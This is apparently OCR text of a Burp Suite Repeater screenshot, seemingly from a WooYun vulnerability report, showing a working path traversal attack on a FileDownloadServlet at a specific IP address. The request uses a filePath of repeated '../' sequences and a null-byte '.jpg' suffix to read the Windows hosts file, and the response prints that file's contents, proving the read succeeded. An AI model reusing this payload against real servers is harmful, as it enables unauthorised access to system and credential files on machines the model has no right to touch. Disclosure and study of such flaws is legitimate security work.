 Burp Suite Professional v1.6.27 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < > Target: http://182.110.69.66 ?
Request
Raw Params Headers Hex
GET
/gatewayweb/FileDownloadServlet?fileName=%B5%DA%C8%FD%B7%BD%BD%E2%C2%EB%B
2%E5%BC%FE.rar&filePath=../../../../../../../../../Windows/System32/dr
ivers/etc/hosts%00.jpg&type=2 HTTP/1.1
Host: 182.110.69.66
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:43.0) Gecko/20100101
Firefox/43.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=84C8CA0DC7A378CEE35C8F12B2D5F4F6
Connection: keep-alive
? < + > Type a search term 0 matches
Response
Raw Headers Hex
content-disposition:
attachment;filename=%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%EF%BF%BD%
EF%BF%BD%EF%BF%BD%EF%BF%BD.rar
content_Length: 824
Content-Type: application/octet-stream;charset=UTF-8
Date: Sat, 13 Feb 2016 17:02:18 GMT
Content-Length: 824
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
? < + > Type a search term 0 matches
www.wooyun.org
Done 1,131 bytes | 48 millis